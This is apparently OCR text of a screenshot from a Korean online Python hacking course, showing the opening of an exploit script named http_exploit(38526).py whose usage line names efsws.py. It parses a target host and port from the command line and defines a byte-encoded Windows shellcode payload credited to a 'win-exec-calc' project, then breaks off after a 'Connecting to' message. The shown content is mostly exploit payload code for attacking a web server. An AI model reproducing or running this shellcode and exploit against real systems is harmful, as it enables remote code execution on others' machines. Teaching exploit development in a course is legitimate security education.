 http_exploit(38526).py - C:₩Users₩gasbugs₩OneDrive₩[진행]프로젝트₩[온라인]파이썬스쿨₩01 파이썬 해킹 프로그래밍₩소스코드₩3. HTTP 프로토콜₩http...
File Edit Format Run Options Window Help
if len(sys.argv) <= 1:
    print("Usage: python efsws.py [host] [port]")
    exit()
host = sys.argv[1]
#host = "127.0.0.1"
port = int(sys.argv[2])
#port = 80
# https://code.google.com/p/win-exec-calc-shellcode/
shellcode = (
"₩xd9₩xcb₩xbe₩xb9₩x23₩x67₩x31₩xd9₩x74₩x24₩xf4₩x5a₩x29₩xc9" +
"₩xb1₩x13₩x31₩x72₩x19₩x83₩xc2₩x04₩x03₩x72₩x15₩x5b₩xd6₩x56" +
"₩xe3₩xc9₩x71₩xfa₩x62₩x81₩xe2₩x75₩x82₩x0b₩xb3₩xe1₩xc0₩xd9" +
"₩x0b₩x61₩xa0₩x11₩xe7₩x03₩x41₩x84₩x7c₩xdb₩xd2₩xa8₩x9a₩x97" +
"₩xba₩x68₩x10₩xfb₩x5b₩xe8₩xad₩x70₩x7b₩x28₩xb3₩x86₩x08₩x64" +
"₩xac₩x52₩x0e₩x8d₩xdd₩x2d₩x3c₩x3c₩xa0₩xfc₩xbc₩x82₩x23₩xa8" +
"₩xd7₩x94₩x6e₩x23₩xd9₩xe3₩x05₩xd4₩x05₩xf2₩x1b₩xe9₩x09₩x5a" +
"₩x1c₩x39₩xbd"
)
print("[+]Connecting to" + host)
Ln: 24 Col: 0